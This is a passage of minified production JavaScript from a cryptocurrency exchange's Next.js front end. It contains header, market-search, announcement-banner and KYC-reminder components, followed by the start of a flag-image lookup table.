16:49:39",children:[(0,i.jsx)(a.Q,{sub_website_id:F,isUKLimit:n.isUKLimit,isLogin:Q,cdnHost:c.gq,nextPublicPrefix:"/cdn/fe",nextPublicDataPrefix:""}),(0,i.jsxs)(K.I7,{className:"next-core-header-footer",hiddenDownloadHeader:!ey,children:[null!=g?g:(0,i.jsx)(ea,{mainNavMenuSlot:I}),null!=w?w:(0,i.jsx)(em,{customOperationSlot:N})]}),Z&&!H&&e_&&(0,i.jsx)(eu,{deviceType:ew?Number(ew):null,isShowAppHeaderParams:"is_show_title",customAppHeaderHeight:"64",sub_website_id:F}),!Z&&eb&&(0,i.jsx)(ep,{isHeaderPropsShow:!0,deviceType:ek?Number(ek):null,isShowAppHeaderParams:"is_show_title",customAppHeaderHeight:"64",sub_website_id:F}),X&&(0,i.jsx)(eh,{}),z&&(0,i.jsx)(l.Z,{subWebsiteId:F,showCloseButton:!1}),(0,i.jsx)(o.Z,{priority:2,subWebsiteId:F}),G&&(0,i.jsx)(x.W,{}),q&&(0,i.jsx)(s.p,{...et})]}),(0,i.jsx)(ed,{})]})}),Q&&(eC||eI)&&(0,i.jsx)(y,{src:"".concat(A,"/js/usercenter/switchAccount.js?v=20250813"),strategy:"lazyOnload",defer:!0})]})})},47120:function(e,t,n){n.r(t),n.d(t,{default:function(){return P}});var i=n(97458),a=n(71641),r=n(95513),l=n(60801),o=n(6910),s=n(37667),c=n(13540),d=n(95997),u=n(41047),p=n(11612),h=n(46549),m=n(16678),x=n(4120),f=n(31800),g=n(62492),v=n(96638),y=n(46985),_=n(46513),w=n(47684);let b="home_top_navigation_result_click",k="SWEEPCHAIN",C="THEME",I="PRIME",N={ALLCHAIN:"ALPHA_ALLCHAIN",HOTSEARCH:"ALPHA_HOTSEARCH",NEWLISTED:"ALPHA_NEWLISTED"},j=function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=(0,y.oj)(),[i,a]=(0,s.useState)(""),r=(0,g.Z)(i,{wait:1e3}),[l,o]=(0,s.useState)({}),[c,d]=(0,s.useState)(null),[u,p]=(0,s.useState)(null),[h,m]=(0,s.useState)(!0),[j,E]=(0,s.useState)([]),[P,L]=(0,s.useState)([]),[S,M]=(0,s.useState)(!1),T=(e,t)=>(0,v.ZP)(e,()=>(0,w.Mq)(t),{revalidateOnFocus:!1,revalidateOnReconnect:!1,dedupingInterval:6e4,onError:t=>{f.k.warn("get alpha aggregated data error (".concat(e,"):"),t)}}),{data:A}=T("alpha-theme-aggregated","MEMEBOX_ALL_XSTOCKS"),{data:B}=T("alpha-featured-aggregated","MEMEBOX_ALL"),D=(0,s.useMemo)(()=>e.sub||[],[e]),W=(0,s.useMemo)(()=>{if(!c)return[];let e=c.market,t=N[e]||e;if(e===k)return[];if(["ALPHA_ALLCHAIN","ALPHA_HOTSEARCH","ALPHA_NEWLISTED"].includes(t)&&l&&l[t]){let e=l[t].find(e=>"chain"===e.field_name);if(e&&e.items)return e.items.map(e=>({market:e.code||"ALPHA_ALLCHAIN",title:e.text}))}return c.sub||[]},[c,l]),H=(0,s.useMemo)(()=>r.trim()?P||[]:j||[],[r,P,j]),Z=(0,s.useMemo)(()=>t||h||S?Array.from({length:8}):H,[t,h,S,H]),U=(0,s.useCallback)((e,t)=>{if(!e)return[];let n=e;if(t){let i=(t.sub||[]).map(e=>e.market);i.length>0&&(n=e.filter(e=>{let t=(e.categories||"").split(",");return i.some(e=>t.includes(e))}))}return n},[]),R=(0,s.useCallback)(async e=>{let{currentSideTabMenu:t,currentTabMenu:n,setFetching:i,setRemoteData:a,aborted:r,themeAggregatedData:l,featuredAggregatedData:o}=e;try{if(i(!0),(null==n?void 0:n.market)===k){let e=await (0,w.W0)({exchange_type:"ALPHA_PUMP_GATEFUN_LISTED",sort_by:"",page:1,limit:100});r.current||a(Array.isArray(e)?e:[])}else if((null==n?void 0:n.market)===C){let e=U(l,t);r.current||a(e)}else if((null==n?void 0:n.market)===I){let e=U(o,t);r.current||a(e)}else{let e=(null==t?void 0:t.market)||"";"ALPHA_ALLCHAIN"===e&&(e="");let i=null==n?void 0:n.market,l=i&&N[i]||i;if(l){let t=await (0,w.$F)({chain:e,tab:l,sort_by:"",page:1,limit:100});r.current||a(Array.isArray(t)?t:[])}}}catch(e){f.k.warn("fetch alpha market data error",e),r.current||a([])}finally{r.current||i(!1)}},[U]),F=(0,s.useCallback)(async(e,t,i,a)=>{(0,_.c)(b,{button_name:"Alpha",currency_name:e});try{let e;let o=await (0,w.I9)(a);if(!Array.isArray(o)&&o&&"path_symbol_pairs"in o){var r,l;e=null===(l=o.path_symbol_pairs)||void 0===l?void 0:null===(r=l[0])||void 0===r?void 0:r.path}e?window.open("".concat(n,"/alpha/").concat(e),"_self"):window.open("".concat(n,"/alpha/").concat(t,"-").concat(i),"_self")}catch(e){f.k.warn("get alpha path from symbol error, use default path",e),window.open("".concat(n,"/alpha/").concat(t,"-").concat(i),"_self")}},[n]),O=(0,s.useCallback)(e=>{(0,_.c)(b,{tab_name:e}),d(D.find(t=>t.market===e)||D[0]),p(null),a("")},[D]),z=(0,s.useCallback)(e=>{(0,_.c)(b,{tab_name:e}),p(W.find(t=>t.market===e)||W[0]),a("")},[W]);return(0,x.P)(()=>{(0,w.E)().then(e=>{e&&"object"==typeof e&&o(e)}).catch(e=>{f.k.warn("get alpha chain filter error",e),o({})})},[]),(0,x.P)(()=>{D&&D.length>0&&(!c||!D.find(e=>e.market===c.market))&&d(D[0])},[D]),(0,x.P)(()=>{W&&W.length>0?p(W[0]):p(null)},[W]),(0,x.P)(()=>{if(!r.trim()){M(!1),L([]);return}M(!0);let e=!1;return(async()=>{try{let t=await (0,w._e)({keywords:r.trim()});e||L(Array.isArray(t)?t:[])}catch(t){f.k.warn("get alpha search market error: "+t),e||L([])}finally{e||M(!1)}})(),()=>{e=!0}},[r]),(0,x.P)(()=>{if(!r.trim()||!D||0===D.length)return;let e=D[0];e.market!==(null==c?void 0:c.market)&&d(e)},[r,D]),(0,x.P)(()=>{if(r.trim()||!c)return;let e=c.market===k,t=c.market===C,n=c.market===I;if(!e&&!t&&!n&&!u||(t||n)&&!A||n&&!B)return;let i={current:!1};return R({currentSideTabMenu:u,currentTabMenu:c,setFetching:m,setRemoteData:E,aborted:i,themeAggregatedData:A,featuredAggregatedData:B}),()=>{i.current=!0}},[u,c,r,R,A,B]),{inputVal:i,setInputVal:a,fetching:h,isSearching:S,currentTabMenu:c,currentSideTabMenu:u,mainTabMenus:D,sideTabMenus:W,displayData:Z,handleJumpLink:F,onTabChange:O,onSideMenuChange:z}},E=e=>{let{isLoading:t=!1,tabMenus:n,listData:o,...x}=e,{isTradePage:f}=(0,d.Ew)(),{isAr:g}=(0,r.b)(),{inputVal:v,setInputVal:y,fetching:_,isSearching:w,currentTabMenu:b,currentSideTabMenu:k,mainTabMenus:C,sideTabMenus:I,displayData:N,handleJumpLink:E,onTabChange:P,onSideMenuChange:L}=j(n,t),S=(0,s.useCallback)(e=>{let{index:n,key:r,style:o}=e,s={...o,height:49};if(t||_||w)return(0,i.jsxs)(a.O,{style:s,children:[(0,i.jsx)("div",{}),(0,i.jsx)("div",{})]},r);if(!N[n])return null;let{address:d,show_pair:p,icon:h,chain_icon:x,chain:v,pair:y}=N[n];return(0,i.jsx)(u.Pl,{style:s,onClick:()=>E(p,v,d,y),children:(0,i.jsxs)(u.ah,{$isAr:g,children:[(0,i.jsxs)(u.Fo,{$isAr:g,children:[(0,i.jsxs)("div",{className:m.Z.coinImageBox,children:[(0,i.jsx)(l.s,{width:24,height:24,unoptimized:!0,style:{color:"#fff",borderRadius:"50%"},coin:h}),(0,i.jsx)("div",{className:m.Z.smallCoinImg,children:(0,i.jsx)(l.s,{width:14,height:14,unoptimized:!0,coin:x})})]}),(0,i.jsxs)(u.$D,{$isAr:g,children:[(0,i.jsx)("div",{className:m.Z.title,children:(0,i.jsx)("span",{children:p})}),(0,i.jsx)("span",{children:d.length>8?"".concat(d.slice(0,4),"...").concat(d.slice(d.length-4)):d})]})]}),(0,i.jsx)(u.DG,{$isAr:g,children:(0,i.jsx)(c.default,{code:f?"icon-12px-zhengque":"icon-16px-jiantou-you"})})]})},r)},[t,_,w,N,g,f,E]);return(0,i.jsx)(h.Z,{tabMenus:C,onSideMenuChange:L,tabSideMenu:I,currTab:(null==b?void 0:b.market)||"",currentSideMenu:(null==k?void 0:k.market)||"",dataSource:N,searchInputVal:v,handleSearchInputVal:y,onTabChange:P,rowRenderer:S,needShowViewMoreNode:!1,viewMoreNodeHref:e=>p.XA[e],...x})},P=(0,s.memo)(e=>(0,i.jsx)(o.S,{component:"AlphaMarketPanel",fallback:null,children:(0,i.jsx)(E,{...e})}))},11025:function(e,t,n){n.d(t,{d:function(){return d}});var i=n(97458),a=n(84759),r=n(22721),l=n(37667),o=n(13540),s=n(39760),c=n(63544);let d=(0,r.observer)(e=>{let{store:t}=(0,c.Jv)(),{isDark:n}=t,r=(0,l.useCallback)(()=>(0,i.jsxs)("div",{className:"drawHeaderContainer-GgRHR_",children:[(0,i.jsx)("div",{className:"drawHeaderLogo-aLepq_",children:(0,i.jsx)(s.y,{isDark:n,alt:"logo",showTen:!1})}),(0,i.jsx)(o.default,{className:"closeButtonIcon-IyT359",code:"icon-20px-cuowuv31",onClick:e.onClose})]}),[n,e.onClose]);return(0,i.jsx)(a.d,{...e,header:(0,i.jsx)(r,{})})})},66226:function(e,t,n){n.r(t),n.d(t,{GlobalAnnouncement:function(){return g}});var i=n(97458),a=n(20816),r=n(37667),l=n(63544);let o=()=>(0,i.jsx)("svg",{width:"12",height:"12",viewBox:"0 0 12 12",fill:"none",children:(0,i.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M6 12C9.31371 12 12 9.31371 12 6C12 2.68629 9.31371 0 6 0C2.68629 0 0 2.68629 0 6C0 9.31371 2.68629 12 6 12ZM6.75 8V9.5H5.25V8H6.75ZM5.75 2.5C5.47386 2.5 5.25 2.72386 5.25 3V7H6.25C6.52614 7 6.75 6.77614 6.75 6.5V2.5H5.75Z",fill:"#CC3D55"})}),s={wrapper:"wrapper-kcT0WE",inner:"inner-FuF2lO",styledLink:"styledLink-HuHqaW",iconWrapper:"iconWrapper-iodjP1",styledMarQueeWrapper:"styledMarQueeWrapper-X0XyGX",marqueeContent:"marqueeContent-UQiAHr",animated:"animated-UWK2TK"};var c=n(54392),d=n(47684);let u="global-notice",p=()=>{var e;let t=(null===(e=window.__NEXT_DATA__)||void 0===e?void 0:e.page)||"",n=t.startsWith("/myaccount")&&"wallet";return["/"===t&&"index",n].find(e=>"string"==typeof e)||""},h=()=>{let e=(0,r.useRef)(!1),[t,n]=(0,r.useState)(null),i=(0,r.useCallback)(async t=>{let n=new c._;await n.openDatabase();let i=await n.getDataByIndex({indexValue:u});if(i){var a;return e.current=!0,null==(a=i.value)||!a.length||!a.includes(t)}return!0},[]),a=(0,r.useCallback)(async t=>{var i;n(null);let a=new c._;if(await a.openDatabase(),!e.current)return void await a.addData({value:[t]},u);let r=(null!==(i=(await a.getDataByIndex({indexValue:u})).value)&&void 0!==i?i:[]).concat(t);await a.cursorDelete({indexValue:u}),await a.addData({value:r},u)},[]);return(0,r.useEffect)(()=>{(async function(){let e=(await (0,d._8)())[p()];e&&await i(e.content_id)&&n(e)})()},[i]),{announcement:t,handleClose:a}},m=()=>{let e=(0,r.useRef)(null),[t,n]=(0,r.useState)(0);return(0,r.useEffect)(()=>{function t(){let t=window.innerWidth,i=function(){let e=window.navigator.userAgent.toLowerCase();return/iphone|ipad|ipod|android|gateio_app|gateio-app|gatelite|okhttp/i.test(e)}()||t<=767;if(i||n(0),i&&e.current){let t=e.current;t.style.width="auto";let{width:i}=t.getBoundingClientRect();t.style.width="fit-content";let{width:a}=t.getBoundingClientRect();if(i>=a)return void n(0);n(Math.ceil(a/200*3))}}return window.addEventListener("resize",t),t(),()=>{window.removeEventListener("resize",t)}},[]),{contentRef:e,animationDuration:t}},x=(0,r.memo)(function(e){let{content:t}=e,{contentRef:n,animationDuration:a}=m();return(0,i.jsx)("div",{className:s.styledMarQueeWrapper,children:(0,i.jsx)("div",{className:"".concat(s.marqueeContent," ").concat(a?s.animated:""),ref:n,"data-text":t,"data-animation-duration":a>0?a:void 0,style:{"--animation-duration":a>0?"".concat(a,"s"):void 0},children:t})})}),f=a(()=>Promise.resolve().then(n.bind(n,13540)),{ssr:!1}),g=(0,r.memo)(function(){let{t:e}=(0,l.Jv)(),{announcement:t,handleClose:n}=h(),a=(0,r.useCallback)(()=>n((null==t?void 0:t.content_id)||0),[null==t?void 0:t.content_id,n]);return t?(0,i.jsx)("div",{className:s.wrapper,children:(0,i.jsxs)("div",{className:s.inner,children:[(0,i.jsx)("div",{className:s.iconWrapper,children:(0,i.jsx)(o,{})}),(0,i.jsx)(x,{content:t.content}),(0,i.jsx)("a",{className:s.styledLink,href:t.link,children:e("header.details")}),(0,i.jsx)("div",{className:s.iconWrapper,onClick:a,children:(0,i.jsx)(f,{className:"close-icon-announcement",code:"icon-20px-cuowuv31"})})]})}):null})},92772:function(e,t,n){n.r(t),n.d(t,{KycTipBar:function(){return v}});var i=n(97458),a=n(13679),r=n(58957),l=n(19020),o=n(71760),s=n(36492),c=n(33643),d=n(40240),u=n(51917),p=n(37667);let h={textWithButton:"textWithButton-GLK7iK",actionBtn:"actionBtn-thy7bI",clamped:"clamped-nDnOWu"};function m(e){let{text:t,buttonText:n,className:a="",showButton:r=!0}=e,[l,o]=(0,p.useState)(!1),s=(0,p.useRef)(null),c=(0,p.useRef)(null),d=(0,p.useCallback)(e=>{if(s.current&&(s.current.disconnect(),s.current=null),c.current=e,!e)return;let t=()=>{if(!c.current)return;let e=getComputedStyle(c.current),t=parseFloat(e.lineHeight),n=isNaN(t)?1.3*parseFloat(e.fontSize):t,i=c.current.cloneNode(!0);i.style.position="absolute",i.style.visibility="hidden",i.style.pointerEvents="none",i.style.top="-9999px",i.style.left="-9999px",i.style.display="block",i.style.webkitLineClamp="unset",i.style.webkitBoxOrient="unset",i.style.overflow="visible",i.style.width=c.current.offsetWidth+"px",i.className=c.current.className.replace(/clamped/g,""),document.body.appendChild(i);let a=i.offsetHeight;document.body.removeChild(i),o(a>2*n+Math.ceil(.2*n))};requestAnimationFrame(t),"undefined"!=typeof ResizeObserver&&(s.current=new ResizeObserver(t),s.current.observe(e))},[t]);return(0,i.jsxs)("div",{ref:d,className:"".concat(h.textWithButton," ").concat(l?h.clamped:""," ").concat(a),children:[(0,i.jsx)("p",{children:t}),r&&n&&(0,i.jsx)("span",{className:h.actionBtn,role:"button",tabIndex:0,children:n})]})}let x={container:"container-spFJx7",wrapper:"wrapper-cyzDAK",body:"body-k7PZAJ",warningIcon:"warningIcon-XiiCdg",text:"text-fvpE2_",verifyButton:"verifyButton-_48BpQ",closeButton:"closeButton-savUTz",webContent:"webContent-uf_LwF",h5Content:"h5Content-Uzy03F"};var f=n(5818),g=n(46513);function v(e){let{deviceType:t,sub_website_id:n=a.SUB_WEBSITE.SUB_WEBSITE_ID_MAIN}=e,{t:p}=(0,s.$G)("header"),h=(0,r.Eu)(),{setIsCompletedKYC2:v,userInfoData:y}=h,_=h.isCompletedKYC2,w=(0,o.useRouter)(),{kyc:b}=(0,d.q)(),{withAccessUrl:k}=(0,g.P)(),{uid:C=""}=y,I="kycTipBar_closedTimestamp_".concat(C),N=(0,f.k)({namespace:"Header_kycTipBar_".concat(String(n)),storage:localStorage}),{kycStatus:j,isReady:E,shouldShowTip:P,mutate:L}=(0,c.j)({enableRequest:!0,sub_website_id:n}),S=()=>{window.collectEvent&&window.collectEvent("beconEvent","common_kyc_event",{page_link:w.asPath})},M=async()=>{let e=await L();if(e===u.F7.VERIFIED)return void v(!0);e!==u.F7.UNDER_REVIEW&&(window.collectEvent&&(window.collectEvent("kyc_topbanner_click",{button_name:"kyc_button"}),window.collectEvent("myaccount_security_click",{button_name:"guide_kyc"})),t?1==+t?window.gateio.openNative("kyc",""):window.webkit.messageHandlers.openNative.postMessage({url:"kyc",data:""}):(null==b?void 0:b.openKyc)?b.openKyc():window.open("".concat((0,l.B0)(),"/myaccount/kyc_home"),"_blank"))};if(n===a.SUB_WEBSITE.SUB_WEBSITE_ID_TEST_NET||_||n===a.SUB_WEBSITE.SUB_WEBSITE_ID_US&&Number(null==y?void 0:y.verified)===l.fC.KYC_LV_1||(()=>{let e=N.getItem(I);return!!e&&Math.floor(Date.now()/1e3)-Number(e)<86400})()||!E||!P)return null;let{text:T,buttonText:A,buttonDisabled:B}=(()=>{switch(j){case u.F7.UNDER_REVIEW:return{text:p("kyc.tip.status.submitted.2"),buttonText:p("kyc.tip.status.review"),buttonDisabled:!0};case u.F7.FAILED:return{text:p("kyc.tip.status.failed.2"),buttonText:p("kyc.tip.status.retry"),buttonDisabled:!1};default:return{text:p("kyc.tip.unlock"),buttonText:p("kyc.tip.verify.go"),buttonDisabled:!1}}})();return(0,i.jsx)("div",{ref:()=>S(),className:"kyc-tip-bar-container ".concat(x.container),onClick:B?void 0:M,children:(0,i.jsxs)("div",{className:x.wrapper,children:[(0,i.jsx)("svg",{"data-collect-params":k({button_name:"kyc_guide",page_from:w.asPath}),className:x.warningIcon,viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,i.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8 1C4.13401 1 1 4.13401 1 8C1 11.866 4.13401 15 8 15C11.866 15 15 11.866 15 8C15 4.13401 11.866 1 8 1ZM8 4C8.41421 4 8.75 4.33579 8.75 4.75V8.25C8.75 8.66421 8.41421 9 8 9C7.58579 9 7.25 8.66421 7.25 8.25V4.75C7.25 4.33579 7.58579 4 8 4ZM8 12C8.55228 12 9 11.5523 9 11C9 10.4477 8.55228 10 8 10C7.44772 10 7 10.4477 7 11C7 11.5523 7.44772 12 8 12Z",fill:"var(--color-text-text-warning)"})}),(0,i.jsxs)("div",{className:x.body,children:[(0,i.jsx)("div",{className:x.webContent,children:(0,i.jsx)("p",{className:x.text,children:T})}),(0,i.jsx)(m,{text:T,buttonText:A,className:x.h5Content,showButton:j!==u.F7.UNDER_REVIEW})]}),j!==u.F7.UNDER_REVIEW&&(0,i.jsx)("div",{className:x.webContent,children:(0,i.jsx)("button",{className:x.verifyButton,children:A})}),(0,i.jsx)("button",{className:x.closeButton,onClick:e=>{e.stopPropagation();let t=Math.floor(Date.now()/1e3);N.setItem(I,t.toString()),v(!0),window.collectEvent&&window.collectEvent("kyc_topbanner_click",{button_name:"kyc_close"})},"aria-label":"Close",children:(0,i.jsx)("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,i.jsx)("path",{d:"M3.98434 2.76743C3.84993 2.63302 3.632 2.63302 3.49759 2.76743L2.76747 3.49755C2.63306 3.63197 2.63306 3.84989 2.76747 3.9843L6.78314 7.99996L2.76747 12.0156C2.63306 12.15 2.63306 12.368 2.76747 12.5024L3.49759 13.2325C3.632 13.3669 3.84993 13.3669 3.98434 13.2325L8 9.21683L12.0157 13.2325C12.1501 13.3669 12.368 13.3669 12.5024 13.2325L13.2325 12.5024C13.3669 12.368 13.3669 12.15 13.2325 12.0156L9.21687 7.99996L13.2325 3.98431C13.3669 3.8499 13.3669 3.63197 13.2325 3.49756L12.5024 2.76744C12.368 2.63303 12.1501 2.63303 12.0157 2.76744L8 6.7831L3.98434 2.76743Z",fill:"var(--color-icon-icon-quaternary)"})})})]})})}},44470:function(e,t,n){n.r(t),n.d(t,{LegacyKycTipBar:function(){return i.x}});var i=n(63415)},63841:function(e,t,n){n.d(t,{Hb:function(){return P},I$:function(){return j},IU:function(){return d},Kq:function(){return b},MN:function(){return s},MO:function(){return g},P0:function(){return o},PI:function(){return T},QE:function(){return m},Vn:function(){return h},XQ:function(){return u},ZU:function(){return E},gx:function(){return w},hD:function(){return S},hN:function(){return x},if:function(){return M},mK:function(){return v},nx:function(){return k},oK:function(){return c},ou:function(){return N},tA:function(){return L},uk:function(){return l},vu:function(){return p},yP:function(){return f}});var i=n(40696),a=n(13540),r=n(41047);let l=i.ZP.div.withConfig({displayName:"style__MainNavContainer",componentId:"sc-eacee177-0"})(["height:100%;display:flex;align-items:center;position:relative;@media screen and (min-width:992px){justify-content:start;display:grid;grid-template-columns:repeat(3,auto);width:100%;margin-right:",";margin-left:",";}"],e=>{let{theme:{lang:t}}=e;return"ar"===t?0:"52px"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"52px":0}),o=i.ZP.div.withConfig({displayName:"style__MainNavWrap",componentId:"sc-eacee177-2"})(["display:flex;align-items:center;height:100%;font-size:14px;overflow-x:auto;overflow-y:hidden;margin-left:",";margin-right:",";&::-webkit-scrollbar{display:none;}scrollbar-width:none;&::-webkit-scrollbar-track{background-color:transparent;}&::-webkit-scrollbar-thumb{background-color:transparent;}"],e=>{let{leftGap:t}=e;return t?"16px":0},e=>{let{rightGap:t,theme:{lang:n}}=e;return"ar"===n&&t?"16px":"0"}),s=i.ZP.div.withConfig({displayName:"style__LogoBox",componentId:"sc-eacee177-3"})(["cursor:pointer;height:100%;display:flex;align-items:center;margin-right:",";margin-left:",";flex-shrink:0;position:relative;"],e=>{let{theme:{lang:t}}=e;return"ar"===t?"unset":"10px"},e=>{let{theme:{lang:t}}=e;return"ar"!==t?"unset":"10px"}),c=i.ZP.div.withConfig({displayName:"style__SecondTitle",componentId:"sc-eacee177-4"})(["color:var(--color-text-text-secondary);margin:0 12px 8px;font-size:12px;line-height:12px;"]),d=i.ZP.div.withConfig({displayName:"style__ItemContent",componentId:"sc-eacee177-5"})(["overflow:hidden;position:relative;flex:1;text-align:",";"],e=>{let{theme:{lang:t}}=e;return"ar"===t?"right":"left"}),u=i.ZP.div.withConfig({displayName:"style__ItemTitle",componentId:"sc-eacee177-6"})(["display:flex;align-items:center;line-height:21px;font-weight:500;color:var(--color-text-text-primary);white-space:nowrap;","{",";}img{width:16px;height:16px;",";}"],r.EI,e=>{let{theme:{lang:t}}=e;return"ar"===t?"margin-right: 4px":"margin-left: 4px"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"margin-right: 4px":"margin-left: 4px"}),p=i.ZP.div.withConfig({displayName:"style__ItemTitleLabel",componentId:"sc-eacee177-7"})(["flex:1;white-space:normal;",""],e=>{let{$withIcon:t}=e;return t?"\n    display: flex;\n    align-items: center;\n  ":""}),h=i.ZP.div.withConfig({displayName:"style__ItemTitleLabelWithIcon",componentId:"sc-eacee177-8"})(["position:relative;display:flex;align-items:center;"]),m=i.ZP.div.withConfig({displayName:"style__ItemDesc",componentId:"sc-eacee177-9"})(["font-size:12px;font-weight:400;line-height:16px;color:var(--color-text-text-secondary);margin-top:4px;text-align:",";"],e=>{let{theme:{lang:t}}=e;return"ar"===t?"right":"left"}),x=(0,i.ZP)(m).withConfig({displayName:"style__ItemDescDivide",componentId:"sc-eacee177-10"})(["display:block;"]),f=i.ZP.div.withConfig({displayName:"style__ItemHoverDivide",componentId:"sc-eacee177-11"})(["display:flex;align-items:center;flex-wrap:wrap;font-size:14px;font-weight:500;color:var(--color-text-text-secondary);margin-top:14px;line-height:150%;"]),g=i.ZP.div.withConfig({displayName:"style__VerticalLine",componentId:"sc-eacee177-12"})(["margin:0 12px;width:1px;height:12px;background-color:var(--color-line-divider-strong);"]),v=i.ZP.span.withConfig({displayName:"style__DivideLink",componentId:"sc-eacee177-13"})(["display:",";color:var(--color-text-text-secondary);"],e=>{let{hidden:t}=e;return t?"none":"inline-block"}),y=(0,i.ZP)(a.default).withConfig({displayName:"style__NavMoreIcon",componentId:"sc-eacee177-14"})(["font-size:12px;display:",";transform:",";"],e=>e.$show?"block":"none",e=>{let{theme:{lang:t}}=e;return"ar"===t?"rotate(180deg)":"unset"}),_=(0,i.ZP)(a.default).withConfig({displayName:"style__NavMoreSvg",componentId:"sc-eacee177-15"})(["visibility:hidden;width:16px;height:16px;min-width:16px;color:var(--color-icon-icon-tertiary);margin-inline-start:8px;"]),w=i.ZP.div.withConfig({displayName:"style__ZeroFlagWrap",componentId:"sc-eacee177-16"})(["flex-shrink:0;display:inline-block;height:16px;line-height:16px;padding:0 4px;border-radius:2px;background-color:",";color:var(--color-text-always-black);font-size:12px;font-weight:500;vertical-align:text-top;",";"],e=>{let{$color:t}=e;return t?"var(".concat(t,")"):"var(--color-function-tag-primary)"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"margin-right: 4px":"margin-left: 4px"}),b=i.ZP.div.withConfig({displayName:"style__SecondNavItem",componentId:"sc-eacee177-18"})(["width:320px;box-sizing:border-box;display:",";align-items:center;min-height:64px;font-size:14px;color:var(--color-text-text-primary);font-weight:500;text-align:left;padding:12px;border-radius:8px;& > svg:not(","),& > img.second-nav-icon-img{min-width:24px;width:24px;height:24px;margin-inline-end:12px;}&:hover{background-color:var(--color-layer-4);","{","{display:flex;}}","{visibility:visible;}}"],e=>{let{hidden:t}=e;return t?"none":"flex"},_,d,y,_),k=i.ZP.div.withConfig({displayName:"style__SecondNavCardWrap",componentId:"sc-eacee177-19"})(["display:",";width:",";height:100%;","{min-height:",";}"],e=>{let{hidden:t}=e;return t?"none":"block"},e=>{let{width:t}=e;return t||"auto"},b,e=>{let{itemMinHeight:t}=e;return t||"auto"}),C=i.ZP.div.withConfig({displayName:"style__NavDirectionIcon",componentId:"sc-eacee177-21"})(["position:absolute;top:50%;transform:translateY(-50%);width:24px;height:100%;align-items:center;justify-content:center;cursor:pointer;display:",";background-color:#070808;"],e=>e.hidden?"none":"flex"),I=(0,i.iv)(["content:'';display:block;height:100%;width:22px;position:absolute;"]),N=(0,i.ZP)(C).withConfig({displayName:"style__NavLeftArrow",componentId:"sc-eacee177-22"})([""," left:",";z-index:1;&::after{"," background:linear-gradient( 270deg,rgba(255,255,255,0) 0%,#070808 12px,#070808 0px );right:-14px;}"],r.F7,e=>{let{theme:{lang:t}}=e;return"ar"===t?"-22px":"126px"},I),j=(0,i.ZP)(C).withConfig({displayName:"style__NavRightArrow",componentId:"sc-eacee177-23"})([""," right:",";z-index:1;&::before{"," background:linear-gradient( 90deg,rgba(255,255,255,0) 0%,#070808 12px,#070808 0px );left:-14px;}"],r.F7,e=>{let{theme:{lang:t}}=e;return"ar"===t?"126px":"-18px"},I),E=i.ZP.div.withConfig({displayName:"style__PayWithBtnContainer",componentId:"sc-eacee177-24"})(["display:flex;justify-content:space-between;align-items:center;padding-left:",";padding-right:",";font-size:14px;font-weight:400;color:var(--color-text-text-primary);margin-bottom:8px;"],e=>{let{theme:{lang:t}}=e;return"ar"===t?"unset":"12px"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"12px":"unset"}),P=i.ZP.div.withConfig({displayName:"style__PayWithListContainer",componentId:"sc-eacee177-25"})(["display:",";margin-right:",";margin-left:",";"],e=>{let{$show:t}=e;return t?"block":"none"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"unset":"-12px"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"-12px":"unset"}),L=i.ZP.div.withConfig({displayName:"style__HiddenPayWithDiv",componentId:"sc-eacee177-26"})(["height:16px;"]),S=(0,i.ZP)(r.Nc).withConfig({displayName:"style__SecondNavCardExtraPanel",componentId:"sc-eacee177-27"})(["gap:16px !important;"]),M=i.ZP.div.withConfig({displayName:"style__SecondInlineGroup",componentId:"sc-eacee177-28"})(["display:flex;flex-direction:",";height:max-content;",":not(:first-child){","{margin-top:",";margin-top:",";}}",":nth-child(2){display:",";}"],e=>{let{$flexDirection:t="row"}=e;return t},k,c,e=>{let{$isHorizontalLayout:t}=e;return t?0:"16px"},e=>{let{$isHorizontalLayout:t}=e;return t?"0":"16px"},k,e=>{let{$isHorizontalLayout:t,$hideSecondColumn:n}=e;return t&&n?"none":"block"}),T=i.ZP.div.withConfig({displayName:"style__PayWithDevider",componentId:"sc-eacee177-29"})(["width:1px;background:var(--color-line-divider-strong);margin:-16px 0 -16px 16px;"])},93319:function(e,t,n){n.d(t,{A:function(){return i}});let i=function(e){var t;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:-340;return(null==e?void 0:null===(t=e.filter(e=>!e.hidden))||void 0===t?void 0:t.length)>=n?i:-40}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/commons-860a913a6f363eb0.js
body_size: 45977
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9351],{90378:function(A,t,e){var i={"./aat.png":57287,"./ac.png":60716,"./ad.png":17710,"./ae.png":18664,"./af.png":943,"./ag.png":53847,"./ai.png":71071,"./al.png":2057,"./am.png":74533,"./ao.png":38030,"./ar.png":4968,"./as.png":48170,"./at.png":896,"./au.png":79343,"./aw.png":2079,"./az.png":27404,"./ba.png":81939,"./bb.png":56409,"./bd.png":43697,"./be.png":87568,"./bf.png":56621,"./bg.png":47018,"./bh.png":16571,"./bi.png":35079,"./bj.png":74816,"./bm.png":90131,"./bn.png":27207,"./bo.png":96352,"./bq.png":63055,"./br.png":17741,"./bs.png":59231,"./bt.png":51843,"./bw.png":66184,"./by.png":45484,"./bz.png":25852,"./ca.png":93215,"./cd.png":65932,"./cf.png":58364,"./cg.png":89018,"./ch.png":27922,"./ci.png":42390,"./ck.png":87276,"./cl.png":55688,"./cm.png":30361,"./cn.png":34892,"./co.png":61695,"./cr.png":30106,"./cu.png":55871,"./cv.png":98612,"./cy.png":45254,"./cym.png":57992,"./cz.png":9286,"./de.png":38271,"./dj.png":6643,"./dk.png":68553,"./dm.png":55765,"./do.png":47876,"./dz.png":24774,"./ec.png":60575,"./ee.png":97637,"./eg.png":51840,